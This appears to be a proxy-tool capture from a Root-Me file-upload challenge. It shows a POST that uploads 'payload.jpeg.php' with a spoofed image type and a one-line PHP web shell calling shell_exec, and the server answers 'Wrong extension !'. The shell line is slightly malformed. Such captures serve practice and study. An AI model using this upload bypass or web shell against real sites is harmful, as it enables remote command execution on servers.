 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 223
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxRDFNyeVBmGiNJcy
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=eacb79b78bf3c564fc32abd3933efb7f
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxRDFNyeVBmGiNJcy
17 Content-Disposition: form-data; name="file"; filename="payload.jpeg.php"
18 Content-Type: image/jpeg
19
20 <?php shell_exec($_GET=['cmd'])?>
21 ------WebKitFormBoundaryxRDFNyeVBmGiNJcy--
22
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Photo gallery v 0.04
| upload | Hackin9 | MISC | Phrack
File information :
• Upload: payload.jpeg.php
• Type: image/jpeg
• Size: 0.0322265625 kB
• Stored in: ./galerie/upload/eacb79b78bf3c564fc32abd3933efb7f/payload.jpeg.php
Wrong extension !